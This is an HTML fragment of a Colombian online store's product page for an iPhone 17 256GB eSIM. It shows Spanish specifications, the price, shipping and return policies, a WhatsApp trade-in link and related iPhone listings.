                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17BK.jpg" class="woocommerce-additional-image product-image" title="IP17BK.jpg"><img loading="lazy" width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17BK-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17BK.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17BK.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17BK.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17BK-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17BK.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                    </div>

                    <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                        <div class="nasa-product-info-wrap">
                            <h1 class="product_title entry-title">IPHONE 17 256GB ESIM</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://celucentro.com/producto/iphone-se-2020-256gb/" rel="next" class="icon-next-prev next" title="IPHONE 17 PRO 256GB ESIM">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://celucentro.com/producto/iphone-se-2020-64gb/" rel="prev" class="icon-next-prev prev" title="IPHONE 17 AIR 256GB ESIM">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z"/></svg>
                </a>
                
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;3.940.000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>El Apple iPhone 17 debuta con una pantalla OLED LTPO de 6.3 pulgadas con tasa de refresco de 120Hz y el procesador Apple A19 con 8GB de RAM y hasta 512GB de almacenamiento. Su cámara está compuesta de dos sensores de 48MP, wide y ultrawide, respectivamente y con estabilización óptica. El iPhone 17 se alimenta de una batería de 3692 mAh con soporte para carga rápida tanto por cable como inalámbrica, posee parlantes stereo, y certificación IP68.</p>
</div>
<div class="stock nasa-single-product-stock"><span class="stock-sold">Solo quedan <b class="primary-color">5</b> artículo(s) en stock.</span><div class="nasa-product-stock-progress"><span class="nasa-product-stock-progress-bar primary-bg" style="width:100%"></span></div></div>
    
    <form class="cart" action="https://celucentro.com/producto/iphone-se-2020-128gb/" method="post" enctype='multipart/form-data'>
        
        
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_6967d68083434">
        IPHONE 17 256GB ESIM cantidad    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_6967d68083434" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Cantidad de producto" 
            value="1" 
            data-old="1" 
            size="4" 
            min="1" 
            max="5" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <!-- path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /-->
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        
        <button type="submit" name="add-to-cart" value="79915" class="ns-single-add-btn single_add_to_cart_button button alt">
            Añadir al carrito        </button>

        <div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="0" /><input type="hidden" name="data-product_id" value="79915" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    <a href="https://api.whatsapp.com/send?phone=%2B573106087647&amp;text=Para%20poder%20recibir%20tu%20telefono%20en%20parte%20de%20pago%20necesitamos%20los%20siguientes%20datos%3A%0D%0A%0D%0A%2ANO%20OLVIDES%20ENVIAR%20ESTOS%20DATOS%2A%0D%0A%0D%0AMODELO%20IPHONE%20%3A%0D%0ACUANTAS%20GIGAS%20%3A%0D%0AQUE%20COLOR%20%3A%0D%0A%25%20BATERIA%20%3A%0D%0A%0D%0ADe%20acuerdo%20a%20la%20informacion%20enviada%20te%20enviaremos%20un%20costo%20aproximado%20del%20valor%20de%20la%20retoma.%0D%0A%0D%0AQUIERO%20COMPRAR%0D%0A%0D%0A%2AIPHONE%2017%20256GB%20ESIM%2A%0D%0A%2APrecio%3A%2A%20%24%C2%A03.940.000%0D%0A%2ALINK%3A%2A%20https%3A%2F%2Fcelucentro.com%2Fproducto%2Fiphone-se-2020-128gb%2F%0D%0A%0D%0AGracias&amp;app_absent=0" class="wa-order-class" role="button" target=""><button type="button" class="wa-order-button button alt ">RECIBIMOS TU IPHONE</button></a><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":false},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='3940000' ally-slug='celucentrostoresas-ecommerce'></addi-product-widget></div>
<ul class="nasa-wrap-popup-nodes"><li class="nasa-popup-node-item nasa-delivery-return"><a class="nasa-node-popup" href="javascript:void(0);" data-target="#nasa-content-delivery-return" rel="nofollow"><svg width="20" height="20" viewBox="0 0 30 32" fill="currentColor"><path d="M29.867 8.96l-10.667-7.253v4h-19.2v24.533h24.533v-17.707l5.333-3.573zM20.267 3.733l7.68 5.173-7.68 5.227v-2.827c0 0 0 0 0 0v-1.067h-1.92c-0.053 0-0.053 0-0.107 0-1.92 0-5.867 0.373-8.907 2.88 1.44-3.52 4.747-6.293 9.76-6.293v0c0 0 0.053 0 0.053 0s0 0 0.053 0h1.067v-1.013c0 0 0 0 0-0.053v-2.027zM23.467 29.227h-22.4v-22.4h12.96c-4.267 1.867-6.56 6.133-6.56 10.56 2.453-5.44 8.16-6.133 10.773-6.133 0.373 0 0.693 0 0.96 0.053v4.8l4.267-2.88v16z"/></svg>&nbsp;Envíos y Políticas<svg class="ns-mobile-node-arr" width="11" height="11" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg></a><div id="nasa-content-delivery-return" class="nasa-node-content hidden-tag"><div class="ns-inct"><div class="padding-top-20 padding-bottom-0 padding-left-30 padding-right-30 mobile-padding-top-10 mobile-padding-bottom-0 mobile-padding-left-0 mobile-padding-right-0">

&nbsp;

Envíos

- Tiempo de entrega: Los pedidos se procesan y envían dentro de las 24-48 horas hábiles después de recibir el pago.
- Costos de envío: Los costos de envío varían según el destino y el peso del paquete. Los clientes pueden calcular los costos de envío en nuestra página web.
- Opciones de envío: Ofrecemos diferentes opciones de envío, incluyendo envío estándar y envío exprés.
- Seguimiento del pedido: Los clientes pueden rastrear el estado de su pedido a través de nuestra página web o contactando con nuestro equipo de atención al cliente.

Devoluciones

- Plazo de devolución: Los clientes tienen un plazo de 8 días naturales para solicitar una devolución o cambio de producto a partir de la fecha de entrega.
- Estado del producto: Los productos deben estar en su embalaje original, sin uso y con todos los accesorios incluidos para ser aceptados en devolución.
- Gastos de devolución: Los gastos de devolución corren por cuenta del cliente, a menos que el producto esté defectuoso o haya sido enviado incorrectamente.
- Reembolso: El reembolso se realiza dentro de los 15 días naturales después de recibir y verificar el producto devuelto.

Productos Defectuosos

- Notificación: Los clientes deben notificar a nuestro equipo de atención al cliente dentro de las 24 horas después de recibir un producto defectuoso.
- Reemplazo o reembolso: Si el producto está defectuoso, nos comprometemos a reemplazarlo o reembolsar el importe pagado.

Excepciones

- Productos personalizados: Los productos personalizados no son elegibles para devolución o cambio.
- Productos usados: Los productos usados no son elegibles para devolución o cambio.

Contacto

- Atención al cliente: Los clientes pueden contactar con nuestro equipo de atención al cliente a través de nuestra página web whatsapp +573007121900 o por correo electrónico INFO@CELUCENTRO.COM para obtener más información sobre nuestras políticas de envío y devoluciones.

</div></div></div></li></ul><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="79915"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>personas</strong>&nbsp;están viendo ahora este producto</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Compartir</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://www.facebook.com/sharer.php?u=https://celucentro.com/producto/iphone-se-2020-128gb/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://api.whatsapp.com/send?text=https://celucentro.com/producto/iphone-se-2020-128gb/" target="_blank" class="icon nasa-tip" title="Share on WhatsApp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"/></svg></a><a href="mailto:enter-your-mail@domain-here.com?subject=IPHONE%2017%20256GB%20ESIM&amp;body=Check%20this%20out:%20https://celucentro.com/producto/iphone-se-2020-128gb/" target="_blank" class="icon nasa-tip" title="Email a tus amigos" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M19,4H5A3,3,0,0,0,2,7V17a3,3,0,0,0,3,3H19a3,3,0,0,0,3-3V7A3,3,0,0,0,19,4ZM5,6H19a1,1,0,0,1,1,1l-8,4.88L4,7A1,1,0,0,1,5,6ZM20,17a1,1,0,0,1-1,1H5a1,1,0,0,1-1-1V9.28l7.48,4.57a1,1,0,0,0,1,0L20,9.28Z"/></svg></a></div></div>                        </div>
                    </div>
                </div>
            </div>
            
            <div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">IPH_SE2020128</span>
            </span>
            
    <span class="posted_in"><strong>Categoría:</strong>&nbsp;<a href="https://celucentro.com/product-category/iphone/" rel="tag">Iphone</a></span>
    
    
</div>
</div></div>
        </div>

        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative margin-bottom-30 mobile-margin-bottom-20">
        <div class="large-12 columns">
            <h3 class="nasa-title-relate text-center">
                Productos relacionados            </h3>
        </div>
        
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav nasa-nav-radius products grid nasa-modern-4" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024" data-autoplay="true">
                
<div class="product type-product post-79925 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="79925" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-11-64gb/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-11-64gb/" title="IPHONE 17 PRO MAX 256GB ESIM">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/17PM-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 17 PRO MAX 256GB ESIM" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/17PM-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/17PM-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/17PM-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/17PM-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/17PM-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/17PM-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/17PM-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/17PM.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-11-64gb/" title="IPHONE 17 PRO MAX 256GB ESIM">
            IPHONE 17 PRO MAX 256GB ESIM        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.760.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 17 Pro Max se renueva con una pantalla OLED LTPO de 6.9 pulgadas con 120Hz de refresco y el procesador Apple A19 Pro con 12GB de RAM y hasta 2TB de almacenamiento. Su cámara posterior está compuesta de tres sensores de 48MP con estabilización óptica y zoom óptico 4x, y se alimenta de una batería de 4832 mAh en su variante con ranura para nanoSIM o 5088 mAh con la variante que utiliza eSIM, en ambos casos soportando carga rápida inalámbrica. El iPhone 17 Pro Max también cuenta con parlantes stereo, resistencia al polvo y agua, y llamadas de emergencia satelitales.</p>
</div>    </div>

    
</div>


<div class="product type-product post-86152 status-publish instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="86152" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-16-128gb-sim-fisica/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-16-128gb-sim-fisica/" title="IPHONE 16 128GB SIM FISICA">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IP16-2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 16 128GB SIM FISICA" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP16-2-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP16-2.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-16-128gb-sim-fisica/" title="IPHONE 16 128GB SIM FISICA">
            IPHONE 16 128GB SIM FISICA        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;2.860.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 16 cuenta con una pantalla OLED Super Retina de 6.1 pulgadas y está potenciado por el procesador Apple A18. Su cámara trasera es dual, con un sensor principal de 48MP con OIS y una cámara ultrawide de 12MP, completando las opciones de fotografía con una cámara selfie de 12MP. El iPhone 16 soporta carga inalámbrica para su batería de 3561 mAh, tiene parlantes stereo, Face ID, resistencia al polvo y agua y corre iOS 18.</p>
</div>    </div>

    
</div>


<div class="product type-product post-79943 status-publish last instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="79943" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://celucentro.com/producto/iphone-11-256gb/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://celucentro.com/producto/iphone-11-256gb/" title="IPHONE 17 PRO MAX 1 TERA ESIM">
    <div class="main-img">
        <img loading="lazy" width="350" height="350" src="https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPHONE 17 PRO MAX 1 TERA ESIM" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IPH11-5.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://celucentro.com/producto/iphone-11-256gb/" title="IPHONE 17 PRO MAX 1 TERA ESIM">
            IPHONE 17 PRO MAX 1 TERA ESIM        </a>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;7.630.000</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p>El Apple iPhone 17 Pro Max se renueva con una pantalla OLED LTPO de 6.9 pulgadas con 120Hz de refresco y el procesador Apple A19 Pro con 12GB de RAM y hasta 2TB de almacenamiento. Su cámara posterior está compuesta de tres sensores de 48MP con estabilización óptica y zoom óptico 4x, y se alimenta de una batería de 4832 mAh en su variante con ranura para nanoSIM o 5088 mAh con la variante que utiliza eSIM, en ambos casos soportando carga rápida inalámbrica. El iPhone 17 Pro Max también cuenta con parlantes stereo, resistencia al polvo y agua, y llamadas de emergencia satelitales.</p>
</div>    </div>

    
</div>


<div class="product type-product post-87136 status-publish first instock product_cat-iphone has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid hover-fade mmwea-hide-cart-btn">

    
    <div class="product-img-wrap">
